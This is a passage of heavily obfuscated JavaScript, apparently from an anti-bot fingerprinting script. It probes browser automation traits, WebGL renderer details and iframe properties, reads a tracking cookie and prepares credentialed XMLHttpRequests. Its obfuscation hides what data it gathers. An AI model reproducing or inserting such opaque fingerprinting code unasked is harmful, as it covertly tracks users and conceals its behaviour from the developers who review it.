J8()[kv(cW)],WX([],[][[]]))?J8()[kv(gG)].call(null,Hs,ChL,LKL):J8()[kv(ZK)](F0,VG,xD)][MX()[sv(g0)](Px(A8),gf,wp,qs)]){if(x1[J8()[kv(Qq)](LM,bG,c2)][sS()[ds(gN)].apply(null,[jw,rx])](x1[J8()[kv(ZK)](f9,VG,xD)][MX()[sv(g0)].call(null,n7,gf,wp,f9)][Hk(typeof MX()[sv(cW)],WX('',[][[]]))?MX()[sv(n7)](ZK,H6,K9,OS):MX()[sv(hv)](Zw,wHL,MBL,cK)],sq(typeof sS()[ds(WP)],'undefined')?sS()[ds(Zz)](bjL,j7):sS()[ds(tK)].apply(null,[FX,NY]))){var xPL;return xPL=J8()[kv(pP)](O7,t7,r8),Nk.pop(),xPL;}var XCH;return XCH=J8()[kv(nK)].apply(null,[Px(O7),sP,wQ]),Nk.pop(),XCH;}var WAH;return WAH=Hk(typeof MX()[sv(g0)],'undefined')?MX()[sv(wM)](Kp,bc,Ur,Px(Px(A8))):MX()[sv(hv)].apply(null,[F0,MJL,zq,dv]),Nk.pop(),WAH;}break;case Mj:{var qXL;Nk.push(xX);return qXL=Px(Xs(MX()[sv(n7)](KS,lCL,K9,Sk),x1[Hk(typeof J8()[kv(f9)],'undefined')?J8()[kv(ZK)](lS,VG,K8):J8()[kv(gG)](n0,hLL,wr)][Vr()[tP(xS)](v4L,G7,KS,lS,Fz,Px(Px({})))][sq(typeof sS()[ds(ES)],'undefined')?sS()[ds(Zz)].call(null,pJL,zk):sS()[ds(JAL)](Wp,L9)][tv()[Gq(Rq)](gG,O7,Px({}),MLL)])||Xs(sq(typeof MX()[sv(Zw)],WX('',[][[]]))?MX()[sv(hv)](f0,LFL,rP,O7):MX()[sv(n7)](WP,lCL,K9,dS),x1[J8()[kv(ZK)](Sk,VG,K8)][Hk(typeof Vr()[tP(A8)],WX([],[][[]]))?Vr()[tP(xS)](v4L,G7,xs,jK,Fz,SP):Vr()[tP(n7)](O3L,rG,Kp,Kk,rX,F0)][sS()[ds(JAL)].call(null,Wp,L9)][sS()[ds(KHL)](Zq,F1L)])),Nk.pop(),qXL;}break;case PB:{Nk.push(kxL);try{var FIH=Nk.length;var H4H=Px([]);var WEH=new (x1[J8()[kv(ZK)](UP,VG,Zf)][Vr()[tP(xS)](v4L,WFL,Wp,bG,Fz,OS)][Hk(typeof sS()[ds(FX)],WX([],[][[]]))?sS()[ds(JAL)].call(null,Wp,Ln):sS()[ds(Zz)](KS,pG)][tv()[Gq(Rq)](gG,kX,CG,qF)])();var DIH=new (x1[Hk(typeof J8()[kv(Us)],WX([],[][[]]))?J8()[kv(ZK)].call(null,F0,VG,Zf):J8()[kv(gG)].apply(null,[WP,vS,js])][Vr()[tP(xS)](v4L,WFL,wx,jK,Fz,pP)][Hk(typeof sS()[ds(xv)],'undefined')?sS()[ds(JAL)](Wp,Ln):sS()[ds(Zz)](Dk,HYL)][sS()[ds(KHL)](Zq,KD)])();var EEH;return Nk.pop(),EEH=Px(Px(I)),EEH;}catch(MAH){Nk.splice(j9(FIH,A8),Infinity,kxL);var N4H;return N4H=sq(MAH[sq(typeof tv()[Gq(T7)],WX('',[][[]]))?tv()[Gq(bw)].call(null,fG,n0,Px([]),cW):tv()[Gq(n7)](r0,Px(A8),pk,z7)][Hk(typeof J8()[kv(F0)],WX('',[][[]]))?J8()[kv(RM)].apply(null,[SS,Ms,M3]):J8()[kv(gG)](Kp,bv,n7)],tv()[Gq(x0)].apply(null,[Rv,f0,bw,TJ])),Nk.pop(),N4H;}Nk.pop();}break;case AI:{Nk.push(D9);if(Px(x1[J8()[kv(ZK)].apply(null,[UX,VG,MF])][tv()[Gq(TM)].apply(null,[Qs,Px(O7),IP,Id])])){var PjH=sq(typeof x1[J8()[kv(ZK)](Px(Px([])),VG,MF)][J9()[Ek(Kk)](SX,LM,js,C8,O7)],MX()[sv(Zr)](Wp,Ft,T7,SS))?J8()[kv(pP)](Px(Px([])),t7,XJ):J8()[kv(nK)].call(null,Jz,sP,Dp);var r4H;return Nk.pop(),r4H=PjH,r4H;}var YRH;return YRH=MX()[sv(wM)].apply(null,[XG,Fh,Ur,Px(Px(O7))]),Nk.pop(),YRH;}break;case ZA:{Nk.push(IOL);var LmH=sS()[ds(Zr)](Ls,QM);var pEH=Px([]);try{var TBH=Nk.length;var TIH=Px([]);var CHH=O7;try{var JCH=x1[MX()[sv(TM)](k8,IY,lq,Wp)][MX()[sv(n7)](qp,wF,K9,Ls)][J9()[Ek(kX)](sX,IP,wx,YIH,xCL)];x1[J8()[kv(Qq)](SX,bG,jV)][MX()[sv(dS)](Px(Px(A8)),Vf,AjL,l7)](JCH)[J9()[Ek(kX)](sX,Px(Px([])),wM,YIH,xCL)]();}catch(mEH){Nk.splice(j9(TBH,A8),Infinity,IOL);if(mEH[tv()[Gq(tK)](kEL,Kk,xx,SI)]&&sq(typeof mEH[tv()[Gq(tK)](kEL,js,FK,SI)],Hk(typeof J9()[Ek(Yz)],WX([],[][[]]))?J9()[Ek(Zz)](Fz,Px(Px([])),SS,T9,mz):J9()[Ek(A8)].call(null,zX,SX,Uz,jN,pmL))){mEH[tv()[Gq(tK)](kEL,Zw,Jz,SI)][sS()[ds(SX)](pS,ZN)](Hk(typeof MX()[sv(lS)],WX('',[][[]]))?MX()[sv(tK)](bG,Gf,SS,x0):MX()[sv(hv)](U4L,FfL,lQL,Px({})))[Hk(typeof J8()[kv(Wv)],WX([],[][[]]))?J8()[kv(Ls)].call(null,cX,Qz,vUL):J8()[kv(gG)](xX,zVL,kmL)](function(tNL){Nk.push(k6L);if(tNL[tv()[Gq(YG)](H0,xS,x0,An)](J9()[Ek(Ds)](x0,hv,Ys,GAL,fx))){pEH=Px(Px({}));}if(tNL[sq(typeof tv()[Gq(xs)],'undefined')?tv()[Gq(bw)](S9L,Px(A8),A8,ZOL):tv()[Gq(YG)](H0,cz,H0,An)](tv()[Gq(JAL)](YTL,nX,Zw,Lt))){CHH++;}Nk.pop();});}}LmH=sq(CHH,Zz)||pEH?J8()[kv(pP)](lq,t7,d9):MX()[sv(A8)].call(null,G9,AW,xx,lq);}catch(VPL){Nk.splice(j9(TBH,A8),Infinity,IOL);LmH=Vr()[tP(Fz)](H1L,s4L,r0,nK,A8,Mx);}var UXL;return Nk.pop(),UXL=LmH,UXL;}break;case Eh:{Nk.push(ZBL);var BAH=MX()[sv(wM)].apply(null,[WP,qV,Ur,XG]);try{var jAH=Nk.length;var qmH=Px([]);BAH=Hk(typeof x1[MX()[sv(JAL)].call(null,Px(Px(O7)),AVL,jr,cX)],Hk(typeof MX()[sv(Ds)],'undefined')?MX()[sv(Zr)](SX,AHL,T7,Px(O7)):MX()[sv(hv)](js,Xv,m0,jK))?Hk(typeof J8()[kv(H0)],'undefined')?J8()[kv(pP)](OS,t7,f1L):J8()[kv(gG)].apply(null,[H0,WP,BS]):MX()[sv(A8)](nK,m1L,xx,Ds);}catch(hjH){Nk.splice(j9(jAH,A8),Infinity,ZBL);BAH=Hk(typeof Vr()[tP(pP)],'undefined')?Vr()[tP(Fz)].apply(null,[H1L,QN,H0,CG,A8,UP]):Vr()[tP(n7)].call(null,xjH,NHL,n7,Px(Px([])),nN,U4L);}var RRH;return Nk.pop(),RRH=BAH,RRH;}break;case wj:{Nk.push(Q1L);var XPL=MX()[sv(wM)].apply(null,[W0,jp,Ur,bG]);try{var ZmH=Nk.length;var jNL=Px(Px(I));XPL=x1[sS()[ds(YX)](wjL,fd)][MX()[sv(n7)](pk,In,K9,x0)][Hk(typeof MX()[sv(IP)],WX('',[][[]]))?MX()[sv(cz)](Zz,Jc,Jz,jw):MX()[sv(hv)].apply(null,[U4L,rz,IX,Px(O7)])](tv()[Gq(KHL)](XBL,n0,Kp,Vg))?sq(typeof J8()[kv(n0)],WX([],[][[]]))?J8()[kv(gG)](OS,xjH,FfL):J8()[kv(pP)](qp,t7,K5):MX()[sv(A8)].call(null,qp,sd,xx,Rx);}catch(GNL){Nk.splice(j9(ZmH,A8),Infinity,Q1L);XPL=Vr()[tP(Fz)](H1L,lQ,UP,TG,A8,Ys);}var TCH;return Nk.pop(),TCH=XPL,TCH;}break;case BO:{Nk.push(SQL);var BWL=MX()[sv(wM)](dS,wg,Ur,Px(O7));try{var YlH=Nk.length;var UWL=Px(Px(I));BWL=Hk(typeof x1[MX()[sv(KHL)](Px(Px(O7)),tQ,k8,Kp)],MX()[sv(Zr)].apply(null,[Px({}),Sd,T7,OS]))?Hk(typeof J8()[kv(Wp)],'undefined')?J8()[kv(pP)](Px(Px({})),t7,Ec):J8()[kv(gG)].apply(null,[Zr,Xr,XP]):MX()[sv(A8)].call(null,Yz,YK,xx,qs);}catch(n4H){Nk.splice(j9(YlH,A8),Infinity,SQL);BWL=Vr()[tP(Fz)].apply(null,[H1L,vX,IP,ES,A8,nK]);}var RjH;return Nk.pop(),RjH=BWL,RjH;}break;case fT:{Nk.push(pS);var blH=Xs(sS()[ds(FX)].apply(null,[hv,XDL]),x1[sq(typeof J8()[kv(TX)],'undefined')?J8()[kv(gG)](Wp,TP,XTL):J8()[kv(ZK)](Ys,VG,nx)])||Ck(x1[Vr()[tP(kX)].apply(null,[Qz,RHL,rw,XG,bw,SS])][J8()[kv(BX)](xS,cX,kCL)],O7)||Ck(x1[Vr()[tP(kX)](Qz,RHL,Lw,f9,bw,kX)][sS()[ds(zjL)].call(null,n0,K0)],O7);var ULH=x1[J8()[kv(ZK)](wx,VG,nx)][J8()[kv(O0)].call(null,gG,SP,TAL)](sS()[ds(wjL)].apply(null,[JAL,vLL]))[tv()[Gq(YX)](XTL,SP,W0,x5L)];var nLH=x1[J8()[kv(ZK)](WP,VG,nx)][J8()[kv(O0)].call(null,RM,SP,TAL)](MX()[sv(YX)](qp,vk,Lx,sP))[tv()[Gq(YX)](XTL,kX,Mx,x5L)];var zhH=x1[J8()[kv(ZK)](Px(Px(O7)),VG,nx)][J8()[kv(O0)](js,SP,TAL)](Vr()[tP(lq)].call(null,TX,BX,xX,Px([]),Kp,Zz))[sq(typeof tv()[Gq(rw)],WX([],[][[]]))?tv()[Gq(bw)].apply(null,[ABL,xv,Zw,Uz]):tv()[Gq(YX)](XTL,Wv,xx,x5L)];var bAH;return bAH=tv()[Gq(pP)](g0,bw,Px(A8),sz)[tv()[Gq(n0)](bP,Mx,Ls,SUL)](blH?J8()[kv(pP)].apply(null,[jK,t7,qVL]):sq(typeof MX()[sv(Qq)],WX('',[][[]]))?MX()[sv(hv)](Px({}),d6L,YAL,Wv):MX()[sv(A8)](qx,PBL,xx,k8),tv()[Gq(SP)](Mr,k8,Px(Px({})),R2L))[tv()[Gq(n0)].call(null,bP,T7,Px(Px([])),SUL)](ULH?J8()[kv(pP)](Px(A8),t7,qVL):Hk(typeof MX()[sv(SS)],'undefined')?MX()[sv(A8)].apply(null,[FS,PBL,xx,wM]):MX()[sv(hv)](fv,qx,sN,TG),tv()[Gq(SP)].apply(null,[Mr,Ls,xs,R2L]))[tv()[Gq(n0)](bP,OG,f0,SUL)](nLH?J8()[kv(pP)].apply(null,[Px(Px([])),t7,qVL]):MX()[sv(A8)](SP,PBL,xx,sX),tv()[Gq(SP)].call(null,Mr,qs,SP,R2L))[tv()[Gq(n0)].apply(null,[bP,Yx,RM,SUL])](zhH?Hk(typeof J8()[kv(f9)],WX('',[][[]]))?J8()[kv(pP)].call(null,nX,t7,qVL):J8()[kv(gG)](TG,VBL,OZL):MX()[sv(A8)](OS,PBL,xx,Px(A8))),Nk.pop(),bAH;}break;case RR:{Nk.push(G2L);try{var HWL=Nk.length;var hmH=Px(Px(I));var FCH=O7;var cPL=x1[J8()[kv(Qq)].apply(null,[G9,bG,lQ])][sq(typeof sS()[ds(F0)],'undefined')?sS()[ds(Zz)].call(null,pz,vP):sS()[ds(gN)](jw,Iv)](x1[tv()[Gq(IP)].call(null,sP,FK,Mx,A5)],Vr()[tP(Zw)].apply(null,[YBL,Xz,cK,Hr,Zr,GS]));if(cPL){FCH++;if(cPL[sq(typeof J8()[kv(Yz)],'undefined')?J8()[kv(gG)](xx,RpL,BnL):J8()[kv(cz)](F0,LM,nL)]){cPL=cPL[J8()[kv(cz)](Px(Px(A8)),LM,nL)];FCH+=WX(GK(cPL[J8()[kv(O7)](XG,qG,Fp)]&&sq(cPL[J8()[kv(O7)].apply(null,[SX,qG,Fp])],A8),A8),GK(cPL[J8()[kv(RM)].apply(null,[Uz,Ms,Rn])]&&sq(cPL[J8()[kv(RM)](Us,Ms,Rn)],Vr()[tP(Zw)].apply(null,[YBL,Xz,x0,tM,Zr,Hv])),pP));}}var rHH;return rHH=FCH[J9()[Ek(kX)](sX,Jz,dv,IS,xCL)](),Nk.pop(),rHH;}catch(VHH){Nk.splice(j9(HWL,A8),Infinity,G2L);var SHH;return SHH=MX()[sv(wM)](rw,q3,Ur,SP),Nk.pop(),SHH;}Nk.pop();}break;case W4:{var ORH=k4H[I];Nk.push(LBL);var WNL;return WNL=x1[J8()[kv(Qq)](Mx,bG,Fh)][sS()[ds(gN)].apply(null,[jw,NpL])](x1[Vr()[tP(kX)](Qz,BS,O7,jw,bw,k8)][Vr()[tP(Qq)](Yz,Rs,n0,Px(Px([])),bw,FK)],ORH),Nk.pop(),WNL;}break;case Jj:{Nk.push(k1L);var lHH=function(ORH){return MhH.apply(this,[W4,arguments]);};var PXL=[MX()[sv(CG)](l7,Nc,G9,sX),Hk(typeof J8()[kv(Qq)],WX('',[][[]]))?J8()[kv(kIL)](pk,FW,cmL):J8()[kv(gG)](Ls,fk,CUL)];var OLH=PXL[MX()[sv(wjL)](f0,vJ,Kk,lq)](function(QBH){Nk.push(IRL);var qlH=lHH(QBH);if(Px(Px(qlH))&&Px(Px(qlH[MX()[sv(ZK)](Px(Px(A8)),sd,UX,H0)]))&&Px(Px(qlH[MX()[sv(ZK)](Ls,sd,UX,lS)][J9()[Ek(kX)].call(null,sX,nK,Mx,UBL,xCL)]))){qlH=qlH[MX()[sv(ZK)](LM,sd,UX,ZK)][J9()[Ek(kX)](sX,O7,FS,UBL,xCL)]();var KWL=WX(sq(qlH[MX()[sv(l7)].apply(null,[W0,jEL,WhL,Px(O7)])](tv()[Gq(wjL)](J1L,f0,xx,Xv)),EY(A8)),GK(x1[J8()[kv(UP)].apply(null,[Px(Px([])),pN,shL])](Ck(qlH[MX()[sv(l7)](T7,jEL,WhL,cX)](J8()[kv(Ys)].apply(null,[Mx,Uz,LW])),EY(A8))),A8));var JHH;return Nk.pop(),JHH=KWL,JHH;}else{var kLH;return kLH=MX()[sv(wM)](U4L,QM,Ur,UP),Nk.pop(),kLH;}Nk.pop();});var VzL;return VzL=OLH[Hk(typeof J9()[Ek(IP)],WX(tv()[Gq(pP)](g0,Ls,Sk,SI),[][[]]))?J9()[Ek(bw)].apply(null,[Zz,W0,Ds,lxL,Zw]):J9()[Ek(A8)].call(null,YK,Hr,A8,Wx,f8)](tv()[Gq(pP)](g0,sX,Uz,SI)),Nk.pop(),VzL;}break;case cj:{Nk.push(Hq);throw new (x1[tv()[Gq(x0)](Rv,cz,G9,H5)])(sq(typeof MX()[sv(JAL)],'undefined')?MX()[sv(hv)](sX,jdL,UX,Jz):MX()[sv(wLL)](lS,jQ,XBL,Px(A8)));}break;case kj:{var MWL=k4H[I];var wXL=k4H[P];Nk.push(V0);if(Wk(wXL,null)||Ck(wXL,MWL[J8()[kv(O7)].call(null,n0,qG,Ap)]))wXL=MWL[sq(typeof J8()[kv(pP)],WX([],[][[]]))?J8()[kv(gG)].apply(null,[Us,RS,PX]):J8()[kv(O7)](Rx,qG,Ap)];for(var sIH=lI[J8()[kv(x0)](dv,Rx,mQ)](),cEH=new (x1[sS()[ds(sX)](xX,R2)])(wXL);cp(sIH,wXL);sIH++)cEH[sIH]=MWL[sIH];var YCH;return Nk.pop(),YCH=cEH,YCH;}break;case Lh:{var tzL=k4H[I];var NjH=k4H[P];Nk.push(SM);var pzL=Wk(null,tzL)?null:q8(MX()[sv(Zr)].call(null,FK,BV,T7,Px(O7)),typeof x1[Hk(typeof Vr()[tP(f9)],'undefined')?Vr()[tP(pP)](Oz,dJL,nX,F0,Fz,Px(Px(O7))):Vr()[tP(n7)](s7L,IcL,rw,Rx,jjH,jK)])&&tzL[x1[Vr()[tP(pP)].apply(null,[Oz,dJL,OS,Ys,Fz,cz])][sS()[ds(Hs)](t7,bX)]]||tzL[J8()[kv(Ds)].apply(null,[Px([]),p6L,JI])];if(q8(null,pzL)){var bPL,pAH,ZAH,kIH,K4H=[],Q4H=Px(O7),WmH=Px(A8);try{var SlH=Nk.length;var dCH=Px({});if(ZAH=(pzL=pzL.call(tzL))[sq(typeof MX()[sv(G8)],'undefined')?MX()[sv(hv)](Ys,YUL,Sr,Uz):MX()[sv(Ds)](Px(Px([])),rF,HG,sX)],sq(O7,NjH)){if(Hk(x1[J8()[kv(Qq)](nK,bG,AZ)](pzL),pzL)){dCH=Px(I);return;}Q4H=Px(A8);}else for(;Px(Q4H=(bPL=ZAH.call(pzL))[sS()[ds(Ys)](Yx,bV)])&&(K4H[Hk(typeof J8()[kv(K9)],WX('',[][[]]))?J8()[kv(IP)](pk,sM,tD):J8()[kv(gG)](Px([]),T3L,L6L)](bPL[J8()[kv(cz)].apply(null,[js,LM,N5])]),Hk(K4H[J8()[kv(O7)](TG,qG,nJ)],NjH));Q4H=Px(O7));}catch(kNL){WmH=Px(xk[sX]),pAH=kNL;}finally{Nk.splice(j9(SlH,A8),Infinity,SM);try{var smH=Nk.length;var YHH=Px(P);if(Px(Q4H)&&q8(null,pzL[J8()[kv(Ys)].call(null,xx,Uz,zk)])&&(kIH=pzL[sq(typeof J8()[kv(bS)],'undefined')?J8()[kv(gG)](Kk,Yv,GGL):J8()[kv(Ys)].call(null,pP,Uz,zk)](),Hk(x1[Hk(typeof J8()[kv(ES)],WX([],[][[]]))?J8()[kv(Qq)](qx,bG,AZ):J8()[kv(gG)].call(null,rw,pgL,UjL)](kIH),kIH))){YHH=Px(Px({}));return;}}finally{Nk.splice(j9(smH,A8),Infinity,SM);if(YHH){Nk.pop();}if(WmH)throw pAH;}if(dCH){Nk.pop();}}var PhH;return Nk.pop(),PhH=K4H,PhH;}Nk.pop();}break;case vE:{var RCH=k4H[I];Nk.push(qbL);if(x1[sS()[ds(sX)](xX,jM)][Hk(typeof sS()[ds(jK)],WX('',[][[]]))?sS()[ds(H0)](G8,H2):sS()[ds(Zz)].apply(null,[Hq,qEL])](RCH)){var qCH;return Nk.pop(),qCH=RCH,qCH;}Nk.pop();}break;case IH:{var BCL=k4H[I];return BCL;}break;case LH:{Nk.push(bfL);if(Px(Xs(J8()[kv(I1L)].call(null,pk,IRL,pp),x1[Vr()[tP(kX)].apply(null,[Qz,VY,Ys,ZK,bw,FS])]))){var FAH;return Nk.pop(),FAH=null,FAH;}var SNL=x1[Hk(typeof Vr()[tP(Kp)],WX(tv()[Gq(pP)].apply(null,[g0,Ds,IP,lj]),[][[]]))?Vr()[tP(kX)](Qz,VY,js,rw,bw,dS):Vr()[tP(n7)](nk,X1L,UP,SX,v4L,TG)][sq(typeof J8()[kv(n7)],'undefined')?J8()[kv(gG)](Px(O7),TK,fCL):J8()[kv(I1L)](jK,IRL,pp)];var NWL=SNL[Hk(typeof sS()[ds(cz)],WX([],[][[]]))?sS()[ds(jr)](x7,jp):sS()[ds(Zz)].apply(null,[lS,xhL])];var kBH=SNL[MX()[sv(YG)](F0,jg,vjL,Px({}))];var W4H=SNL[sS()[ds(Yz)](pP,Rp)];var j4H;return j4H=[NWL,sq(kBH,lI[Hk(typeof J8()[kv(Kp)],'undefined')?J8()[kv(x0)].call(null,Hv,Rx,z2):J8()[kv(gG)].apply(null,[H0,tw,gHL])]())?O7:Ck(kBH,O7)?EY(A8):EY(pP),W4H||sS()[ds(VG)](vk,JD)],Nk.pop(),j4H;}break;case KI:{var gEH={};Nk.push(JAL);var wWL={};try{var qBH=Nk.length;var gNL=Px(Px(I));var HIH=new (x1[vw()[HX(Hs)].call(null,nK,cK,Wp,rb,S7,dS)])(O7,xk[sX])[vw()[HX(QP)](bG,Fz,pP,Uc,p6L,hv)](MX()[sv(KS)](T7,EBL,O8L,x0));var BEH=HIH[J8()[kv(tK)].call(null,Fz,OG,Fd)](Hk(typeof sS()[ds(K9)],WX('',[][[]]))?sS()[ds(KS)](wLL,ng):sS()[ds(Zz)](YN,ms));var nhH=HIH[MX()[sv(OG)].call(null,WP,p8L,YTL,K9)](BEH[J9()[Ek(Hs)](Wp,Px(O7),ES,HG,zjL)]);var lzL=HIH[MX()[sv(OG)].call(null,TX,p8L,YTL,Px(O7))](BEH[tv()[Gq(cW)](Qq,Wp,Ys,kjL)]);gEH=dG(Al,[Vr()[tP(Hr)](l0,sM,Ds,Px(Px([])),Fz,Kp),nhH,Vr()[tP(wx)].call(null,Rx,YhL,UX,ZK,sX,Fz),lzL]);var CjH=new (x1[vw()[HX(Hs)].apply(null,[n7,GS,O7,rb,S7,dS])])(O7,O7)[vw()[HX(QP)].call(null,Qq,Ls,W0,Uc,p6L,hv)](tv()[Gq(Zq)](pP,Px(A8),qx,qhL));var vIH=CjH[J8()[kv(tK)](Px(Px([])),OG,Fd)](sS()[ds(KS)](wLL,ng));var fmH=CjH[sq(typeof MX()[sv(sP)],WX('',[][[]]))?MX()[sv(hv)].apply(null,[Px(Px(A8)),bEH,KcL,xS]):MX()[sv(OG)].call(null,ES,p8L,YTL,gG)](vIH[J9()[Ek(Hs)].apply(null,[Wp,wx,KS,HG,zjL])]);var cjH=CjH[MX()[sv(OG)](Jz,p8L,YTL,ES)](vIH[tv()[Gq(cW)].apply(null,[Qq,IP,Px(Px(O7)),kjL])]);wWL=dG(Al,[J8()[kv(nBL)](jK,T7,N1L),fmH,Hk(typeof tv()[Gq(H0)],'undefined')?tv()[Gq(Rw)](SX,Fz,Zz,rx):tv()[Gq(bw)](Ts,Us,Zz,sWL),cjH]);}finally{Nk.splice(j9(qBH,A8),Infinity,JAL);var VRH;return VRH=dG(Al,[J8()[kv(wp)].call(null,Px([]),Pq,nN),gEH[Vr()[tP(Hr)].call(null,l0,sM,Kk,js,Fz,Px([]))]||null,J8()[kv(jr)].call(null,jK,PBL,trL),gEH[Vr()[tP(wx)].apply(null,[Rx,YhL,FK,qx,sX,FS])]||null,J9()[Ek(Ls)](hv,UP,l7,p6L,wG),wWL[J8()[kv(nBL)](jw,T7,N1L)]||null,J8()[kv(VG)].call(null,ES,OS,wcL),wWL[tv()[Gq(Rw)].call(null,SX,pk,Px({}),rx)]||null]),Nk.pop(),VRH;}Nk.pop();}break;case pE:{var QTL=k4H[I];Nk.push(fKL);if(sq([sq(typeof J8()[kv(wjL)],WX('',[][[]]))?J8()[kv(gG)](H0,F9,dM):J8()[kv(KS)].call(null,Px(A8),zjL,w2),MX()[sv(WhL)](Px(A8),FbL,IlL,sX),sq(typeof vw()[HX(ZK)],WX([],[][[]]))?vw()[HX(IP)](WP,A8,Qq,MUL,xhL,fhL):vw()[HX(Kk)](RM,Fz,Kp,M2,jIL,Fz)][MX()[sv(l7)].call(null,Px(A8),gc,WhL,Fz)](QTL[sq(typeof J8()[kv(kX)],WX('',[][[]]))?J8()[kv(gG)](Hr,DZL,TM):J8()[kv(TG)](Px([]),f8,fb)][J8()[kv(U4L)](Px(Px(A8)),Jz,QM)]),EY(A8))){Nk.pop();return;}x1[Hk(typeof sS()[ds(pP)],WX('',[][[]]))?sS()[ds(wp)](WP,qhL):sS()[ds(Zz)](sx,Uz)](function(){Nk.push(wx);var XNL=Px([]);try{var rlH=Nk.length;var hXL=Px([]);if(Px(XNL)&&QTL[J8()[kv(TG)](A8,f8,AHL)]&&(QTL[J8()[kv(TG)](UX,f8,AHL)][tv()[Gq(YX)].apply(null,[XTL,jK,Ds,kEL])](MX()[sv(Zq)](n0,O3L,SP,Mx))||QTL[J8()[kv(TG)](bG,f8,AHL)][tv()[Gq(YX)](XTL,Uz,Px(Px({})),kEL)](sS()[ds(XBL)](Zw,K3L)))){XNL=Px(Px([]));}}catch(hEH){Nk.splice(j9(rlH,A8),Infinity,wx);QTL[J8()[kv(TG)].call(null,Px(O7),f8,AHL)][tv()[Gq(pN)](sdL,CG,U4L,C0)](new (x1[MX()[sv(Rw)](x0,pG,qs,pk)])(tv()[Gq(wp)].apply(null,[rmL,Px(Px([])),Px(Px(A8)),V6L]),dG(Al,[sq(typeof sS()[ds(lq)],WX('',[][[]]))?sS()[ds(Zz)].call(null,KML,zHL):sS()[ds(Y1L)](G9,pq),Px(Px({})),tv()[Gq(jr)](IP,xS,WP,TKL),Px([]),J8()[kv(cjL)](qx,WEL,dmL),Px(I)])));}if(Px(XNL)&&sq(QTL[vw()[HX(Ds)](LM,Px(Px([])),dS,Zr,nS,bw)],sS()[ds(HDL)](hM,K0))){XNL=Px(Px([]));}if(XNL){QTL[J8()[kv(TG)](Zw,f8,AHL)][Hk(typeof tv()[Gq(f9)],WX([],[][[]]))?tv()[Gq(pN)](sdL,OG,Px(Px({})),C0):tv()[Gq(bw)](tHL,kX,qx,s8)](new (x1[MX()[sv(Rw)](nX,pG,qs,LM)])(Hk(typeof sS()[ds(cK)],WX([],[][[]]))?sS()[ds(Nq)].call(null,Dr,tAL):sS()[ds(Zz)](nOL,KHL),dG(Al,[sS()[ds(Y1L)](G9,pq),Px(Px(P)),tv()[Gq(jr)](IP,Wv,Kp,TKL),Px([]),J8()[kv(cjL)].call(null,Px(A8),WEL,dmL),Px(Px([]))])));}Nk.pop();},O7);Nk.pop();}break;case M4:{Nk.push(bs);throw new (x1[tv()[Gq(x0)].call(null,Rv,T7,wx,plL)])(MX()[sv(wLL)].apply(null,[n7,kC,XBL,K9]));}break;}};var tS=function(YhH,TPL){var LAH=x1["Math"]["round"](x1["Math"]["random"]()*(TPL-YhH)+YhH);return LAH;};var QmH=function(){return bQ.apply(this,[ZC,arguments]);};var hIL=function(WXL){var zPL='';for(var whH=0;whH<WXL["length"];whH++){zPL+=WXL[whH]["toString"](16)["length"]===2?WXL[whH]["toString"](16):"0"["concat"](WXL[whH]["toString"](16));}return zPL;};var W1L=function(){var GRH;if(typeof x1["window"]["XMLHttpRequest"]!=='undefined'){GRH=new (x1["window"]["XMLHttpRequest"])();}else if(typeof x1["window"]["XDomainRequest"]!=='undefined'){GRH=new (x1["window"]["XDomainRequest"])();GRH["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof x1["Function"])this["onreadystatechange"]();};}else{GRH=new (x1["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof GRH["withCredentials"]!=='undefined'){GRH["withCredentials"]=true;}return GRH;};var Px=function(vRH){return !vRH;};var U0=function(DXL,CBH){return DXL[FEH[n7]](CBH);};var Z4H=function(HmH){var OPL=HmH%4;if(OPL===2)OPL=3;var ABH=42+OPL;var DHH;if(ABH===42){DHH=function pLH(zHH,tBH){return zHH*tBH;};}else if(ABH===43){DHH=function kEH(WLH,vBH){return WLH+vBH;};}else{DHH=function tEH(VEH,LIH){return VEH-LIH;};}return DHH;};var gM=function(BzL){if(x1["document"]["cookie"]){try{var KzL=x1["document"]["cookie"]["split"]('; ');var UIH=null;var vCH=null;for(var VhH=0;VhH<KzL["length"];VhH++){var YmH=KzL[VhH];if(YmH["indexOf"](""["concat"](BzL,"="))===0){var jHH=YmH["substring"](""["concat"](BzL,"=")["length"]);if(jHH["indexOf"]('~')!==-1||x1["decodeURIComponent"](jHH)["indexOf"]('~')!==-1){UIH=jHH;}}else if(YmH["startsWith"](""["concat"](BzL,"_"))){var TEH=YmH["indexOf"]('=');if(TEH!==-1){var PLH=YmH["substring"](TEH+1);if(PLH["indexOf"]('~')!==-1||x1["decodeURIComponent"](PLH)["indexOf"]('~')!==-1){vCH=PLH;}}}}if(vCH!==null){return vCH;}if(UIH!==null){return UIH;}}catch(GWL){return false;}}return false;};var j9=function(wBH,dAH){return wBH-dAH;};var HTL=function tXL(EIH,NPL){'use strict';var AmH=tXL;switch(EIH){case sU:{var FhH=NPL[I];var qjH=NPL[P];Nk.push(FK);if(Wk(qjH,null)||Ck(qjH,FhH[J8()[kv(O7)].call(null,F0,qG,B0L)]))qjH=FhH[J8()[kv(O7)](xS,qG,B0L)];for(var OIH=O7,FBH=new (x1[sS()[ds(sX)].apply(null,[xX,qUL])])(qjH);cp(OIH,qjH);OIH++)FBH[OIH]=FhH[OIH];var HLH;return Nk.pop(),HLH=FBH,HLH;}break;case J:{var AEH=NPL[I];var GXL=NPL[P];Nk.push(X7);var G4H=Wk(null,AEH)?null:q8(MX()[sv(Zr)](Rx,p1L,T7,Px(Px({}))),typeof x1[Hk(typeof Vr()[tP(Zz)],'undefined')?Vr()[tP(pP)].apply(null,[Oz,ms,Zw,Kk,Fz,xx]):Vr()[tP(n7)].call(null,WEL,jq,l7,Ys,UzL,CG)])&&AEH[x1[Vr()[tP(pP)].call(null,Oz,ms,GS,Zr,Fz,OG)][sS()[ds(Hs)](t7,HhH)]]||AEH[J8()[kv(Ds)](pS,p6L,qF)];if(q8(null,G4H)){var GmH,KIH,fHH,t4H,gmH=[],chH=Px(O7),lNL=Px(A8);try{var XzL=Nk.length;var bhH=Px(P);if(fHH=(G4H=G4H.call(AEH))[MX()[sv(Ds)].call(null,KS,E8,HG,Px(O7))],sq(xk[sX],GXL)){if(Hk(x1[J8()[kv(Qq)](Px(Px(A8)),bG,qX)](G4H),G4H)){bhH=Px(I);return;}chH=Px(A8);}else for(;Px(chH=(GmH=fHH.call(G4H))[sS()[ds(Ys)](Yx,rg)])&&(gmH[J8()[kv(IP)](ES,sM,ON)](GmH[Hk(typeof 